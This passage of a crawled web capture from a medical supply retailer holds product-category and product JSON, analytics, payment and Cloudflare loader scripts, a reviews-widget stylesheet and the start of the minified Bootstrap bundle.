Masks","parent_id":769,"depth":3,"RedirectUrl":"\/c-oxygen-masks.html","SortOrder":320},{"TopCategoryId":3478,"id":685,"name":"Catheter Accessories","parent_id":19,"depth":2,"RedirectUrl":"\/c-catheter-accessories.html","SortOrder":320},{"TopCategoryId":3479,"id":471,"name":"Oxygen Therapy Accessories","parent_id":769,"depth":3,"RedirectUrl":"\/c-oxygen-therapy-accessories.html","SortOrder":321},{"TopCategoryId":3480,"id":834,"name":"Shower Chairs","parent_id":241,"depth":3,"RedirectUrl":"\/c-shower-chairsstools.html","SortOrder":321},{"TopCategoryId":3480,"id":242,"name":"Transfer Benches","parent_id":241,"depth":3,"RedirectUrl":"\/c-transfer-bench.html","SortOrder":322},{"TopCategoryId":3479,"id":981,"name":"Resuscitators","parent_id":769,"depth":3,"RedirectUrl":"\/c-resuscitators.html","SortOrder":322},{"TopCategoryId":3478,"id":3225,"name":"Urology Conditions","parent_id":19,"depth":2,"RedirectUrl":"\/c-urology-conditions.html","SortOrder":322},{"TopCategoryId":3480,"id":244,"name":"Commode Chairs","parent_id":241,"depth":3,"RedirectUrl":"\/c-commodes.html","SortOrder":323},{"TopCategoryId":3480,"id":456,"name":"Raised Toilet Seats","parent_id":241,"depth":3,"RedirectUrl":"\/c-raised-toilet-seats.html","SortOrder":324},{"TopCategoryId":3479,"id":3238,"name":"Hyperbaric Chambers","parent_id":769,"depth":3,"RedirectUrl":"\/c-hyperbaric-chambers.html","SortOrder":324},{"TopCategoryId":3480,"id":245,"name":"Grab Bars and Safety Rails","parent_id":241,"depth":3,"RedirectUrl":"\/c-grab-bars-and-rails.html","SortOrder":325},{"TopCategoryId":3480,"id":1338,"name":"Bidets","parent_id":241,"depth":3,"RedirectUrl":"\/c-bidets.html","SortOrder":326},{"TopCategoryId":3480,"id":753,"name":"Bath Lifts","parent_id":241,"depth":3,"RedirectUrl":"\/c-bath-lifts.html","SortOrder":327},{"TopCategoryId":3480,"id":755,"name":"Bath Aids","parent_id":241,"depth":3,"RedirectUrl":"\/c-bath-aids.html","SortOrder":328},{"TopCategoryId":3480,"id":1344,"name":"Shower Aids","parent_id":241,"depth":3,"RedirectUrl":"\/c-shower-aids.html","SortOrder":329},{"TopCategoryId":3480,"id":1343,"name":"Commode Aids","parent_id":241,"depth":3,"RedirectUrl":"\/c-commode-aids.html","SortOrder":330},{"TopCategoryId":3480,"id":754,"name":"Head Hair Wash","parent_id":241,"depth":3,"RedirectUrl":"\/c-headhair-wash.html","SortOrder":331},{"TopCategoryId":3480,"id":1069,"name":"Shower Beds and Gurneys","parent_id":241,"depth":3,"RedirectUrl":"\/c-shower-bedsgurneys.html","SortOrder":332},{"TopCategoryId":3478,"id":9,"name":"Wound Dressings","parent_id":6,"depth":2,"RedirectUrl":"\/c-dressings.html","SortOrder":400},{"TopCategoryId":3478,"id":2716,"name":"Wound Closure","parent_id":6,"depth":2,"RedirectUrl":"\/c-wound-closures.html","SortOrder":401},{"TopCategoryId":3478,"id":667,"name":"Medical Tapes","parent_id":6,"depth":2,"RedirectUrl":"\/c-tapes.html","SortOrder":402},{"TopCategoryId":3479,"id":434,"name":"Nebulizer Mouthpiece","parent_id":251,"depth":3,"RedirectUrl":"\/c-nebulizer-mouthpiece.html","SortOrder":402},{"TopCategoryId":3479,"id":971,"name":"Spacers and Inhalers","parent_id":251,"depth":3,"RedirectUrl":"\/c-spacersinhalers.html","SortOrder":403},{"TopCategoryId":3478,"id":298,"name":"Skin Care","parent_id":6,"depth":2,"RedirectUrl":"\/c-skin-care.html","SortOrder":403},{"TopCategoryId":3478,"id":679,"name":"Bandages","parent_id":6,"depth":2,"RedirectUrl":"\/c-bandages.html","SortOrder":404},{"TopCategoryId":3479,"id":1081,"name":"Nebulizer Masks","parent_id":251,"depth":3,"RedirectUrl":"\/c-nebulizer-masks.html","SortOrder":404},{"TopCategoryId":3479,"id":976,"name":"Compressors","parent_id":251,"depth":3,"RedirectUrl":"\/c-compressors.html","SortOrder":405},{"TopCategoryId":3479,"id":432,"name":"Nebulizer Accessories","parent_id":251,"depth":3,"RedirectUrl":"\/c-nebulizer-accessories.html","SortOrder":406},{"TopCategoryId":3478,"id":3157,"name":"NPWT","parent_id":6,"depth":2,"RedirectUrl":"\/c-npwt.html","SortOrder":406},{"TopCategoryId":3478,"id":533,"name":"Abdominal Pads","parent_id":6,"depth":2,"RedirectUrl":"\/c-abdominal-pads.html","SortOrder":407},{"TopCategoryId":3478,"id":1326,"name":"Wound Cleansers","parent_id":6,"depth":2,"RedirectUrl":"\/c-wound-cleansers.html","SortOrder":408},{"TopCategoryId":3478,"id":8,"name":"Compression Bandages","parent_id":6,"depth":2,"RedirectUrl":"\/c-compression-bandages.html","SortOrder":409},{"TopCategoryId":3478,"id":670,"name":"Suture Removers","parent_id":2716,"depth":3,"RedirectUrl":"\/c-suture-removers.html","SortOrder":410},{"TopCategoryId":3478,"id":862,"name":"Scar Relief","parent_id":6,"depth":2,"RedirectUrl":"\/c-scar-relief.html","SortOrder":410},{"TopCategoryId":3478,"id":204,"name":"Medical Gloves","parent_id":6,"depth":2,"RedirectUrl":"\/c-medical-gloves.html","SortOrder":411},{"TopCategoryId":3478,"id":668,"name":"Dressing Retainers","parent_id":6,"depth":2,"RedirectUrl":"\/c-dressing-retainers.html","SortOrder":412},{"TopCategoryId":3478,"id":14,"name":"Gauze","parent_id":6,"depth":2,"RedirectUrl":"\/c-gauze.html","SortOrder":413},{"TopCategoryId":3478,"id":440,"name":"First Aid","parent_id":6,"depth":2,"RedirectUrl":"\/c-first-aid.html","SortOrder":414},{"TopCategoryId":3478,"id":318,"name":"Odor Eliminators","parent_id":6,"depth":2,"RedirectUrl":"\/c-odor-eliminators.html","SortOrder":415},{"TopCategoryId":3478,"id":224,"name":"Wound Preps","parent_id":6,"depth":2,"RedirectUrl":"\/c-wound-preps.html","SortOrder":416},{"TopCategoryId":3478,"id":672,"name":"Eye Pads","parent_id":6,"depth":2,"RedirectUrl":"\/c-eye-pads.html","SortOrder":416},{"TopCategoryId":3478,"id":2895,"name":"Dressing Protector","parent_id":6,"depth":2,"RedirectUrl":"\/c-dressing-protector.html","SortOrder":417},{"TopCategoryId":3478,"id":3209,"name":"LubriCath Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-lubricath-catheters.html","SortOrder":500},{"TopCategoryId":3480,"id":824,"name":"Arm Slings","parent_id":273,"depth":3,"RedirectUrl":"\/c-arm-slings.html","SortOrder":500},{"TopCategoryId":3480,"id":828,"name":"Abdominal Binder","parent_id":825,"depth":3,"RedirectUrl":"\/c-abdominal-binder.html","SortOrder":500},{"TopCategoryId":3480,"id":707,"name":"Cervical Collars","parent_id":3552,"depth":3,"RedirectUrl":"\/c-cervical-collars.html","SortOrder":500},{"TopCategoryId":3480,"id":870,"name":"Pill Boxes And Medicine Organizer","parent_id":294,"depth":3,"RedirectUrl":"\/c-medicine-organizer.html","SortOrder":500},{"TopCategoryId":3480,"id":1212,"name":"Appliances","parent_id":2307,"depth":3,"RedirectUrl":"\/c-appliances.html","SortOrder":500},{"TopCategoryId":3480,"id":902,"name":"Pet Supplies","parent_id":444,"depth":2,"RedirectUrl":"\/c-healthy-pets.html","SortOrder":500},{"TopCategoryId":3478,"id":46,"name":"Foam Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-foam-dressings.html","SortOrder":501},{"TopCategoryId":3478,"id":62,"name":"Silicone Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-silicone-dressings.html","SortOrder":502},{"TopCategoryId":3478,"id":1288,"name":"Silver Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-silver-dressings.html","SortOrder":503},{"TopCategoryId":3478,"id":1325,"name":"Gauze Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-gauze-dressings.html","SortOrder":504},{"TopCategoryId":3478,"id":40,"name":"Transparent  Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-transparent-dressings.html","SortOrder":505},{"TopCategoryId":3478,"id":65,"name":"Composite Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-composite-dressings.html","SortOrder":506},{"TopCategoryId":3478,"id":64,"name":"Non-Adherent Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-non-adherent-dressings.html","SortOrder":507},{"TopCategoryId":3478,"id":1281,"name":"Honey Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-honey-dressings.html","SortOrder":508},{"TopCategoryId":3478,"id":12,"name":"Hydrocolloid Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-hydrocolloid-dressings.html","SortOrder":509},{"TopCategoryId":3478,"id":1280,"name":"Hydrofiber Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-hydrofiber-dressings.html","SortOrder":510},{"TopCategoryId":3478,"id":68,"name":"Antimicrobial Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-antimicrobial-dressings.html","SortOrder":511},{"TopCategoryId":3478,"id":1287,"name":"Absorbent Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-absorbent-dressings.html","SortOrder":512},{"TopCategoryId":3478,"id":208,"name":"Collagen Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-collagen-dressings.html","SortOrder":513},{"TopCategoryId":3478,"id":1284,"name":"Hydrocellular Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-hydrocellular-dressings.html","SortOrder":514},{"TopCategoryId":3478,"id":11,"name":"Alginate Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-alginate-dressings.html","SortOrder":515},{"TopCategoryId":3478,"id":10,"name":"Hydrogel Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-hydrogel-dressings.html","SortOrder":516},{"TopCategoryId":3478,"id":1286,"name":"Burn Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-burn-dressings.html","SortOrder":517},{"TopCategoryId":3478,"id":1277,"name":"Catheter\/IV Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-catheteriv-dressings.html","SortOrder":519},{"TopCategoryId":3478,"id":1327,"name":"Unna Boot Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-unna-boot-dressings.html","SortOrder":520},{"TopCategoryId":3478,"id":1282,"name":"Iodine Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-iodine-dressings.html","SortOrder":521},{"TopCategoryId":3478,"id":63,"name":"Odor Absorbent Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-odor-absorbent-dressings.html","SortOrder":522}];
</script>
 
<div id="main-menu-part">
<nav id="main-menu">
<!-- The data variable is expected to be used in your existing JavaScript to populate the menu -->
</nav>
</div>


    

<script type="text/javascript" defer="defer">
    var kurl = 'https://www.healthproductsforyou.com/search';

      window.async = window.async || [];



    function addCssAsync(src) {
        var js = window.document.createElement('link');
        js.href = src;
        js.rel = 'stylesheet';
        document.getElementsByTagName("head")[0].appendChild(js);
    }

    (function jqIsReady() {
        if (typeof $ === "undefined") {
            setTimeout(jqIsReady, 10);

            return;
        }

        while (window.async.length) { // there is some syncing to be done
            var obj = window.async.shift();

            if (obj[0] == "ready") {
                $(obj[1]);
            } else if (obj[0] == "load") {
                $(window).load(obj[1]);
            }
        }

        window.async = {
            push: function (param) {
                if (param[0] == "ready") {
                    $(param[1]);
                } else if (param[0] == "load") {
                    $(window).load(param[1]);
                }
            }
        };
    })();









</script>
    <script>
 window.async.push(["ready", function () {

var jquerynewslettercheckcalenderjs = 'https://www.healthproductsforyou.com//node_modules/lightgallery/css/lightgallery-bundle.css';

        addCssAsync(jquerynewslettercheckcalenderjs);

 }]);

    </script>

				
				
				



   





    <!--Bing UET TAG Tracking Code Start-->
            <script defer="defer">
                window.async.push(["ready", function () {
                    jQuery(document).ready(function () {
                        (function (w, d, t, r, u) { var f, n, i; w[u] = w[u] || [], f = function () { var o = { ti: "5065414" }; o.q = w[u], w[u] = new UET(o), w[u].push("pageLoad") }, n = d.createElement(t), n.src = r, n.async = 1, n.onload = n.onreadystatechange = function () { var s = this.readyState; s && s !== "loaded" && s !== "complete" || (f(), n.onload = n.onreadystatechange = null) }, i = d.getElementsByTagName(t)[0], i.parentNode.insertBefore(n, i) })(window, document, "script", "//bat.bing.com/bat.js", "uetq");
                    });
                }]);
            </script>
            <noscript>
                <img src="//bat.bing.com/action/0?ti=5065414&Ver=2" height="0" width="0" class="displaynone visibilitysty" alt="tracking code" />
            </noscript>

    <!--Bing UET TAG Tracking Code End-->


    
    <script>
        pageName = 'ProductPage';
        CommonPage = 1;
        ShoppersApproved = 1;
        // Hcaptch = '1';

    </script>

    
    
    
    <script>
        ProductPageLightjsName = "ProductImagePage";
    </script>



        <script src="../../node_modules/requirejs/require.min.js?version=2.5"></script>
        <script src="../../VirtualContent/Content/Scripts/main.js?version=2.9" async="async" defer="true"></script>

    <!-- Listrak Analytics - Javascript Framework -->

    <script type="text/javascript" defer="defer">
        window.async.push(["ready", function () {
            (function (d, tid, vid) {

                if (typeof _ltk != 'undefined') return; var js = d.createElement('script'); js.id = 'ltkSDK';

                js.src = "https://cdn.listrakbi.com/scripts/script.js?m=" + tid + "&v=" + vid;

                d.querySelector('head').appendChild(js);

            })(document, 'U6vTKJBsw62i', '1');
        }]);

    </script>


    <script src="https://www.paypal.com/sdk/js?client-id=AdgdH6ma0kpDuAvyPu70m0YIJX8Z7CnaEIXgp2pY0BNEUPXcA8E30hgltR2tWYJz9ASZCpnm8FTh9oOR&components=messages"
            data-namespace="PayPalSDK">
    </script>
	
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'998eda231fd6ebc0',t:'MTc2MjIwNDE2MA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.healthproductsforyou.com/postedangular/recentlyview.html
body_size: -3417
content:
[{"Id":67497,"PID":67497,"Name":"Ossur Metal Strut Air Walker","ShortDescription":"Ossur Metal Strut Air Walker is designed with a pneumatic pump that allows air compression to be adjusted as needed and has a high quality rigid outer skeleton for protection.","ListPrice":0,"OurPrice":141.99000549316406,"MName":null,"ProductUrl":"/p-ossur-metal-strut-air-walker.html","Pheading":null,"ProductImage":"https://i.healthproductsforyou.com/fullimage/240-X-240/m/9/microsoftteams-image--22--1674191951199-T.jpeg","SaveOver":null,"listpos":0,"TotalRows":0,"ProductImagemobile":"https://i.healthproductsforyou.com/fullimage/168-X-168/m/9/microsoftteams-image--22--1674191951199-T.jpeg","ProductImagetablet":"https://i.healthproductsforyou.com/fullimage/200-X-200/m/9/microsoftteams-image--22--1674191951199-T.jpeg","DiscountPrice":0}]

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.healthproductsforyou.com/postedangular/productextra.html
body_size: -2211
content:
{"Product_Accessories":[{"Id":39195,"PID":39195,"Name":"Advanced Orthopaedics Hard Plastic Support Low Profile Walker","ShortDescription":"Cushioned heel for energy absorption and anatomically correct design offers superior patient cimfort.","ListPrice":0,"OurPrice":47.090000152587891,"MName":null,"ProductUrl":"/p-advanced-orthopaedics-hard-plastic-support-low-profile-walker.html","Pheading":null,"ProductImage":"https://i.healthproductsforyou.com/fullimage/240-X-240/1/r/1522017437orthopaedics-hard-plastic-support-low-profile-walker-T.png","SaveOver":null,"listpos":0,"TotalRows":0,"ProductImagemobile":"https://i.healthproductsforyou.com/fullimage/168-X-168/1/r/1522017437orthopaedics-hard-plastic-support-low-profile-walker-T.png","ProductImagetablet":"https://i.healthproductsforyou.com/fullimage/200-X-200/1/r/1522017437orthopaedics-hard-plastic-support-low-profile-walker-T.png","DiscountPrice":0},{"Id":28227,"PID":28227,"Name":"Aircast AirSelect Short Walking Boot","ShortDescription":"Aircast AirSelect Short is a walking boot offers a solution to a number of indications related to the forefoot, mid-foot and hind foot injuries, as well as some ankle injuries.","ListPrice":0,"OurPrice":183.99000549316406,"MName":null,"ProductUrl":"/p-aircast-airselect-short-walking-boot.html","Pheading":null,"ProductImage":"https://i.healthproductsforyou.com/fullimage/240-X-240/1/t/13520205827aircast-airselect-short-walking-boot-T.png","SaveOver":null,"listpos":0,"TotalRows":0,"ProductImagemobile":"https://i.healthproductsforyou.com/fullimage/168-X-168/1/t/13520205827aircast-airselect-short-walking-boot-T.png","ProductImagetablet":"https://i.healthproductsforyou.com/fullimage/200-X-200/1/t/13520205827aircast-airselect-short-walking-boot-T.png","DiscountPrice":0},{"Id":46827,"PID":46827,"Name":"Bledsoe Conformer Walking Boot","ShortDescription":"Bledsoe Conformer Walking Boot outperforms the Total Contact Cast in reducing pressure ‚¬ 30% less peak pressure.","ListPrice":0,"OurPrice":356.91000366210937,"MName":null,"ProductUrl":"/p-bledsoe-conformer-walking-boot.html","Pheading":null,"ProductImage":"https://i.healthproductsforyou.com/fullimage/240-X-240/2/t/20220185156bledsoe-conformer-walking-boot-T.png","SaveOver":null,"listpos":0,"TotalRows":0,"ProductImagemobile":"https://i.healthproductsforyou.com/fullimage/168-X-168/2/t/20220185156bledsoe-conformer-walking-boot-T.png","ProductImagetablet":"https://i.healthproductsforyou.com/fullimage/200-X-200/2/t/20220185156bledsoe-conformer-walking-boot-T.png","DiscountPrice":0},{"Id":28443,"PID":28443,"Name":"Comfortland Premium Low Top Cam Walker","ShortDescription":"It provides optimal support while incorporating many unique features that are specifically designed to provide superior patient fit and comfort.","ListPrice":0,"OurPrice":42.689998626708984,"MName":null,"ProductUrl":"/p-comfortland-premium-low-top-cam-walker.html","Pheading":null,"ProductImage":"https://i.healthproductsforyou.com/fullimage/240-X-240/3/r/3102016549comfortland-premium-low-top-cam-walker-T.png","SaveOver":null,"listpos":0,"TotalRows":0,"ProductImagemobile":"https://i.healthproductsforyou.com/fullimage/168-X-168/3/r/3102016549comfortland-premium-low-top-cam-walker-T.png","ProductImagetablet":"https://i.healthproductsforyou.com/fullimage/200-X-200/3/r/3102016549comfortland-premium-low-top-cam-walker-T.png","DiscountPrice":0},{"Id":18668,"PID":18668,"Name":"Comfy Boot","ShortDescription":"Often used for bedridden patients to prevent heal pressure sores. The heel is elevated by the contours of the boot and protected and cushioned by the fleece lined cover to prevent any pressure on the heel.","ListPrice":0,"OurPrice":72.5199966430664,"MName":null,"ProductUrl":"/p-comfy-boot.html","Pheading":null,"ProductImage":"https://i.healthproductsforyou.com/fullimage/240-X-240/c/1/comfy-boot-strap-1666250361801-T.jpeg","SaveOver":null,"listpos":0,"TotalRows":0,"ProductImagemobile":"https://i.healthproductsforyou.com/fullimage/168-X-168/c/1/comfy-boot-strap-1666250361801-T.jpeg","ProductImagetablet":"https://i.healthproductsforyou.com/fullimage/200-X-200/c/1/comfy-boot-strap-1666250361801-T.jpeg","DiscountPrice":0},{"Id":33345,"PID":33345,"Name":"Rolyan Podus Boot","ShortDescription":"It is for management and prevention of heel pressure and foot drop. Deep heel area suspends heel. Removable plush fleece liner is washable.","ListPrice":0,"OurPrice":49.479999542236328,"MName":null,"ProductUrl":"/p-rolyan-podus-boot.html","Pheading":null,"ProductImage":"https://i.healthproductsforyou.com/fullimage/240-X-240/m/3/microsoftteams-image--26--1675169099263-T.jpeg","SaveOver":null,"listpos":0,"TotalRows":0,"ProductImagemobile":"https://i.healthproductsforyou.com/fullimage/168-X-168/m/3/microsoftteams-image--26--1675169099263-T.jpeg","ProductImagetablet":"https://i.healthproductsforyou.com/fullimage/200-X-200/m/3/microsoftteams-image--26--1675169099263-T.jpeg","DiscountPrice":0},{"Id":26605,"PID":26605,"Name":"Rolyan Stabilizer High Walker","ShortDescription":"It is lightweight and plastic molded uprights with spring steel reinforcement for increased durability. Its shock absorbing insole reduces impact of the heel strike when ambulating.","ListPrice":0,"OurPrice":67,"MName":null,"ProductUrl":"/p-rolyan-stabilizer-high-walker.html","Pheading":null,"ProductImage":"https://i.healthproductsforyou.com/fullimage/240-X-240/1/1/1342020132092938601-T.png","SaveOver":null,"listpos":0,"TotalRows":0,"ProductImagemobile":"https://i.healthproductsforyou.com/fullimage/168-X-168/1/1/1342020132092938601-T.png","ProductImagetablet":"https://i.healthproductsforyou.com/fullimage/200-X-200/1/1/1342020132092938601-T.png","DiscountPrice":0},{"Id":38212,"PID":38212,"Name":"Skil-Care Foot Drop Boot","ShortDescription":"Skil-Care Foot Drop Boot is designed with a supportive plastic inner splint that controls plantar flexion to reduce foot drop. Patients heel is suspended above a molded cavity for maximum pressure reduction.","ListPrice":0,"OurPrice":74.3499984741211,"MName":null,"ProductUrl":"/p-skil-care-foot-drop-boot.html","Pheading":null,"ProductImage":"https://i.healthproductsforyou.com/fullimage/240-X-240/1/t/18120175348skil-care-foot-drop-boot-T.png","SaveOver":null,"listpos":0,"TotalRows":0,"ProductImagemobile":"https://i.healthproductsforyou.com/fullimage/168-X-168/1/t/18120175348skil-care-foot-drop-boot-T.png","ProductImagetablet":"https://i.healthproductsforyou.com/fullimage/200-X-200/1/t/18120175348skil-care-foot-drop-boot-T.png","DiscountPrice":0}],"ProductArticle":[],"VideoGallery":[],"SizeChart":[]}

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://www.resellerratings.com/productreviews/merchant_css?merchant_id=1085
body_size: 1459
content:
/*.RRPR_src-features-rating_widget-styles__container {
   width: 900px; /* Sets the maximum width */

}*/

.rr_pr_reviews_sort {
margin-top:20px;
}

.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__merchantReply {
    background-color: #f2f2f2;!important;
}

.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__merchantReply .RRPR_src-features-reviews-styles__header {
    font-style: normal;!important;
}


.RRPR_src-features-display-stars-styles__container .RRPR_src-features-display-stars-styles__star .RRPR_src-features-display-stars-styles__fill {
    background: #FF9B29 !important;
    background-size: 100% !important;
    -webkit-background-clip: text !important;

}
.RRPR_src-features-content_tabs-styles__container .RRPR_src-features-content_tabs-styles__tab:hover {
border-bottom:
2px solid #3e454c!important;
}

.RRPR_src-features-content_tabs-styles__container .RRPR_src-features-content_tabs-styles__tab.RRPR_src-features-content_tabs-styles__selected {
border-bottom:
2px solid #4f8324!important;
}
.RRPR_src-features-display-pager-styles__pager .RRPR_src-features-display-pager-styles__current {
   background-color: #4f8324;
}

 .RRPR_src-features-display-stars-styles__containe{line-height:1em!important;}
.RRPR_src-features-display-stars-styles__container .RRPR_src-features-display-stars-styles__star .RRPR_src-features-display-stars-styles__fill{
	font-size: 1em!important;
	line-height: 1em!important;
}
.RRPR_src-features-display-stars-styles__container .RRPR_src-features-display-stars-styles__star{line-height: 1em !important;}
.RRPR_src-features-display-stars-styles__fill {padding-left: 0px!important;}
.RRPR_src-features-display-stars-styles__star{padding-left: 0px!important;}

.RRPR_src-features-display-grid-styles__gridContainer .RRPR_src-features-display-grid-styles__gridX .RRPR_src-features-display-progress_bar-styles__progressMeter {background: #4f8324 !important;
}

 .RRPR_src-features-reviews-styles__text {
            font-family: 'Poppins', sans-serif !important;
        }

 .RRPR_src-features-reviews-styles__replyText {
            font-family: 'Poppins', sans-serif !important;
        }

 .RRPR_src-features-reviews-styles__title {
            font-family: 'Poppins', sans-serif !important;
        }

 .RRPR_src-features-content_tabs-styles__tab {
            font-family: 'Poppins', sans-serif !important;
        }

 .RRPR_src-features-reviews-styles__recommendText {
            font-family: 'Poppins', sans-serif !important;
        }

 .RRPR_src-features-reviews-styles__smallText {
            font-family: 'Poppins', sans-serif !important;
        }

 .RRPR_src-features-rating_widget-styles__links {
            font-family: 'Poppins', sans-serif !important;
        }
.RRPR_src-features-display-progress_bar-styles__leftLabel {
            font-family: 'Poppins', sans-serif !important;
        }

.RRPR_src-features-display-grid-styles__gridContainer {
            font-family: 'Poppins', sans-serif !important;
        }

.RRPR_src-features-display-pager-styles__pager {
            font-family: 'Poppins', sans-serif !important;
        }


.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__merchantReply {
    background-color: #f2f2f2 !important;
}

.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__merchantReply .RRPR_src-features-reviews-styles__header {
    font-style: normal !important;
}

.RRPR_src-features-display-pager-styles__pager .RRPR_src-features-display-pager-styles__current {
    background-color: #4f8324;
    color: #fff;
}

.RRPR_src-features-display-pager-styles__pager .RRPR_src-features-display-pager-styles__current {
    background-color: #4f8324  !important;
}

.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__avatarHolder .RRPR_src-features-reviews-styles__avatarMissing {
    max-width: 75px !important;
    max-height: 75px !important;
}

    .RRPR_src-features-display-grid-styles__gridX>.RRPR_src-features-display-grid-styles__large2 {
        width: 12.66667%  !important;
    }

.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__ai_summary .RRPR_src-features-reviews-styles__tag_container .RRPR_src-features-reviews-styles__tag.RRPR_src-features-reviews-styles__positive {
    border: 2px solid #4F8324 !important;
    color: #4f8324 !important;
    background-color:#ededed !important;
}

.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__ai_summary .RRPR_src-features-reviews-styles__tag_container .RRPR_src-features-reviews-styles__tag.RRPR_src-features-reviews-styles__negative {
    border: 2px solid #e04949 !important;
    color: #e04949 !important;
    background-color:white !important;
}

.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__ai_summary .RRPR_src-features-reviews-styles__tag_container .RRPR_src-features-reviews-styles__tag {
      box-shadow: none !important;
}
.RRPR_src-features-reviews-styles__subtext {
    font-size: 14p
x !important;
}
.RRPR_src-features-reviews-styles__review::after {
    content: "" !important;
    display: block !important;
    position: absolute !important;
    left: 50% !important;
    transform: translateX(-40vw) !important; /* Adjust transform to center the 80vw width */
    border-bottom: 3px solid #dedede !important; /* Adjusted border color and height */
    width: 80vw !important; /* Adjusted width */
    margin-top: 2.1875vw !important; /* Adjusted top margin */
}
.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__review {
    padding-bottom: 2em !important;
    padding-top: 2em !important;
}
..acs_rating_bar.acs_stars[data-unitsize=large] {
    font-size: 14px !important;
}

.RRPR_src-features-rating_widget-styles__container button{
     border: none;
    background: none;
}
.RRPR_src-features-content_tabs-styles__container button{
 border: none;
background: none;
}

.RRPR_src-features-social_qa-styles__bigA {
color: #4f8324 !important;
 font-family: 'Poppins', sans-serif !important; }

.RRPR_src-features-social_qa-styles__questionText{
            font-family: 'Poppins', sans-serif !important;
        }
.RRPR_src-features-social_qa-styles__answerText{
            font-family: 'Poppins', sans-serif !important;
        }
 .RRPR_src-features-display-button-styles__voteButtons{
            font-family: 'Poppins', sans-serif !important;
        }

.RRPR_src-features-social_qa-styles__answerFooter{
            font-family: 'Poppins', sans-serif !important;
        }

.RRPR_src-features-display-text-styles__highlight{
            font-family: 'Poppins', sans-serif !important;
        }
.RRPR_src-features-social_qa-styles__askButton{
            font-family: 'Poppins', sans-serif !important;
        }
.RRPR_src-features-social_qa-styles__searchBar{
            font-family: 'Poppins', sans-serif !important;
        }

.RRPR_src-features-social_qa-styles__questionCount{
            font-family: 'Poppins', sans-serif !important;
        }

.RRPR_src-features-social_qa-styles__container,
.RRPR_src-features-social_qa-styles__body {
    background-color: transparent !important;
}

.RRPR_src-features-reviews-styles__ai_summary{
background: F6F6F6;!important}

--- FILE ---
content_type: text/javascript
request_url: https://www.healthproductsforyou.com/node_modules/bootstrap/dist/js/bootstrap.bundle.min.js
body_size: 33800
content:
/*!
  * Bootstrap v5.1.0 (https://getbootstrap.com/)
  * Copyright 2011-2021 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).bootstrap=e()}(this,(function(){"use strict";const t=t=>{let e=t.getAttribute("data-bs-target");if(!e||"#"===e){let i=t.getAttribute("href");if(!i||!i.includes("#")&&!i.startsWith("."))return null;i.includes("#")&&!i.startsWith("#")&&(i="#"+i.split("#")[1]),e=i&&"#"!==i?i.trim():null}return e},e=e=>{const i=t(e);return i&&document.querySelector(i)?i:null},i=e=>{const i=t(e);return i?document.querySelector(i):null},n=t=>{t.dispatchEvent(new Event("transitionend"))},s=t=>!(!t||"object"!=typeof t)&&(void 0!==t.jquery&&(t=t[0]),void 0!==t.nodeType),o=t=>s(t)?t.jquery?t[0]:t:"string"==typeof t&&t.length>0?document.querySelector(t):null,r=(t,e,i)=>{Object.keys(i).forEach(n=>{const o=i[n],r=e[n],a=r&&s(r)?"element":null==(l=r)?""+l:{}.toString.call(l).match(/\s([a-z]+)/i)[1].toLowerCase();var l;if(!new RegExp(o).test(a))throw new TypeError(`${t.toUpperCase()}: Option "${n}" provided type "${a}" but expected type "${o}".`)})},a=t=>!(!s(t)||0===t.getClientRects().length)&&"visible"===getComputedStyle(t).getPropertyValue("visibility"),l=t=>!t||t.nodeType!==Node.ELEMENT_NODE||!!t.classList.contains("disabled")||(void 0!==t.disabled?t.disabled:t.hasAttribute("disabled")&&"false"!==t.getAttribute("disabled")),c=t=>{if(!document.documentElement.attachShadow)return null;if("function"==typeof t.getRootNode){const 